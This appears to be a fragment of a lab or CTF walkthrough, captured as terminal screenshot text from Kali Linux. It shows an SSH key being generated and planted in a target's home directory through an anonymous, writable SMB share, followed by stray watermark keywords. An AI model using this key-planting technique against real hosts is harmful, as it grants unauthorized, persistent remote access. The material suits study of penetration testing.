 root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀kali)-[~]
└─# ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
/root/.ssh/id_rsa already exists.
Overwrite (y/n)? y
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa
Your public key has been saved in /root/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:Vz1H+OsqDs7Yb5dLRQ8Tt7NT4tR/98efK7iHJuc3Fs8
The key's randomart image is:
+---[RSA 3072]----+
|              ..o|
|             ..=.|
|            . B=+|
|           . o.*B|
|        S .   .+*|
|         .   ..o=|
|         .  o.* +|
|        =..B.O E+|
|       . +O=Bo=oo|
+----[SHA256]-----+
┌──(root💀kali)-[~]
└─# cp ~/.ssh/id_rsa.pub authorized_keys
┌──(root💀kali)-[~]
└─#
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀kali)-[~]
└─# smbclient //192.168.226.133/welcome -U '' -N
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat May 8 15:42:49 2021
.. D 0 Sat May 8 02:38:58 2021
.mysql_history H 18 Sat May 8 15:05:03 2021
.profile H 807 Sat Mar 20 00:02:58 2021
upload D 0 Sun May 9 19:19:02 2021
.sudo_as_admin_successful H 0 Sat May 8 13:34:48 2021
.bash_logout H 220 Sat Mar 20 00:02:58 2021
.cache DH 0 Sat May 8 02:39:15 2021
something N 82 Sat May 8 00:18:09 2021
secrets N 0 Sat May 8 00:15:17 2021
.bash_history H 72 Sun May 9 19:23:26 2021
.bashrc H 3771 Sat Mar 20 00:02:58 2021
19475088 blocks of size 1024. 9963824 blocks available
smb: \> mkdir .ssh
smb: \> cd .ssh
smb: \.ssh\> put authorized_keys
putting file authorized_keys as \.ssh\authorized_keys (137.4 kb/s) (average 137.5 kb/s)
smb: \.ssh\> ls
. D 0 Wed May 19 23:59:42 2021
.. D 0 Wed May 19 23:59:05 2021
authorized_keys A 563 Wed May 19 23:59:42 2021
19475088 blocks of size 1024. 9963788 blocks available
smb: \.ssh\>
HACK学习呀
BOTNET
MALWARE
DDOS
VIRUS
BOTNET
PHISHING
MALWARE
DDOS
VIRUS